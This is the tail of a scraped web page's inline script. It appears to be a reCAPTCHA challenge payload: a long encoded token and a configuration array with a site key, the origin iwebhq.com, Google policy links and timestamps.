8KZSnfDqsOGGcKUwoMMwozCpkoYUHECNUPCsWB1C8Ofwq8tw6l0wr9mwrDCtMOGw4dsdUgVAsO/w4NOccOaYMOACgPDiUUGw6DChFrDh8KFS2HDpsOUwofCqEdiwrHCh8KGD8OFwp3DugooEBHCssKlw5jCvcKoEjpVQToKccKkw63CrcO7w6XCgVXCpnbCnsKUw5/DoGBOWsO2S8OUcVxva8KmwqA8wp9IRF3Dg8KaFC9aLMOmwo/CkQNpw45lFiE6R1bCq1LCpcKNw7PDhMOzNhjDisKUw6zDhcKJMjAZNEbCsMOrdFnCrSAnwrhEw4lQMmjCvMOqw45KXUN5CMKpw7JsIsKWw4ZOHWpbAxTDvXciQsKvwoFhwo/DpVPCo8OHw5tJT8K/fV5bLnYAwo/Du8ONesKXw5bDnhdTT2LCo3AbwrdMw5HCj31mexEpwq/ChiEReXdmKsOhLcOqw5xhw47DnCPCpGhQw5PDgDs2w4PCtwEGNcOuwphAw5TCmMOuwp/[base64]/DoDZ+CUYtwoTClMOvw4fCs8KDRsOsZcKkUSdFw4dSwrHCmxYScsKCT33DmXfCnsKCaGnCqcKsBsOfLAFla8OfecOQP3DDtS5jw60Wwo8jXcOkw6LCt8Kmwq/CvcOkw4MBwqhEw5nCnGDCk8Ogw4bCggLCjsONwpoMP8KNPz/CqcO7HcKrYcKkwrTCpzzCiMKibMKIK2kpwqrDmcOJw5I6IsONw4TDvz7Dh8KQbMKfw54vw5HCiMOiw7/CgCMEwpcDw57CqMOMAsKEw4TDv8KuVMOXFzZfw60awrBFwp/Ci2fDtMO8dANJw5nCmsKBSw1Iw6zDjsOuwoMBwoHDrsKFw5vDo0Y5fVbCq1Qrwr/Do8OUJxzCjcKORcK5FMOYwo7Dox40woXCsWZ1C0XCksK3bnhrek9WwohGw4R7C8KSUcKZdTwACATDq8K7JhcywpQMw6hqT8OUekcawrvDhg53w43CllJbwq/[base64]/[base64]/CosKmw5PDuMKmNBtuwp5Xw6kYJcKFBcOvwovCv3xyw73DqhFqw5/Dm2HCvVglwrMEZsORa8KNwqMjCy7DlT4BC8KaG0/CicKww5AHwrZlw7Q8wqLDqcKUw4HCtUHDhldvB8ObHCMQOG7DuWcIwqjCmQnDsMOVRCR6w7ZkDhxVw7HCjsK1Ag7DghY0E8OId8OEBMKGNcO0wpFQw6bCpS8qY0zDpFTCq0nDnkMVXMKyw6cdB8OZAhsTwrPDp8KGJXEWa8O/BMKfwpPDrAfCrxoJGktgwoDClxPCpnfDn08qDUREwrbCoG3Dt8KHw7UNw5kgVEdpwq0eMT4vFcOXw7xkw6kPw6IGw5nCucK2wovDmQDDiHnCocK1akJoGnzCnMKPwpzCtUzDjQhSdAvDlsO1R8OQwrZsWMKiwq/DpsK/IsKXWMOewrwGw5JHw59gw7HCpVfCrnYJaMKpw7B8w641dFZZwqB+wrHCpsKCw4vDngVKZcKaw4vCnWpDwpnCucOkCMOiQD/DvwrDqyvCscOWV0LDu8KuU8ORw5hdQA0oSirDoMOZdwHDl0QIDzVCLkHCrmvDtcKSHMOhLcKGVWHDjDXCjzrDjnhCwqhxXMOGX8KKwrnCkU5LaEzCr8OqFAVEw6Rewowow6kcYTQywpAMNlnCki3Csgd/wp/[base64]/QsKJw6V9w63CrhbCusKYLUnCmAfDvXrDp8K1w4VXecKIw7HDj8OkaMO8w73CisKTwpt0wqXCpMOhNhlpw6jDqFYIfQzCh8OGM8OcKQlWQ8KEC8KnFlAqw4MSESfCtkvDtErCpcKsGcOVFMKkw4JifVFpw7dfKMOucVN4UjbCscK2w6IvSVVxwr1nwpjDvD/DtMOQwojDvmoQARNlenUQw6xJwolfw4gHH8KMXMKXS8OsbhQobhHCoXBHScOuRU8owpfCjFY1wqjDmxXClzHDvcOPworCrMKUZ8O6XcKUaSjCqHbDpsOGw7LDk8OhHFjCvcKvbMO/wrrCswzDgsKGEcKzHEQuZwBgVMKIwpHCsQ7CgsO+I8Kjwp/CiDTCkMONwrUmw4QMw70TZ8KtcyXCtMKPw5/[base64]/wqIGw6oHwoLCv8Ksw7bCsHB6IxHDrMOhRH5MZ8Oaw4Q7CFzDjsOBwqLCtS1Iw6gRbEQTwpQxw7zCuMKuwpABwovDncOqwrxywoU7w6xHK1rDqxFAMRxCwpAmZXRsLMK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdTaHofAAAAAD-t37ZUx5vdDv8_ESp4TW0UEBbU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://iwebhq.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KQW/p8FlvCyljiwmHWG/JPYkMXh2vTelEyZZWACBIHk\\u003d\x22,1,0,null,1,1768553613527,0,0,[59,51,216,186],null,[75,88,218,217],\x22RC--GvyUOQsez1OaQ\x22,null,null,null,null,null,\x220dAFcWeA6mLrQmaj4zfcjKMbABYSJuaYEil1HPSE6m030aOr6iUojnOosLFMPf1-KD2aMBk7RjmEiWzVwFuM9I1_TFSRFztVGWBg\x22,1768636413339]");
    </script></body></html>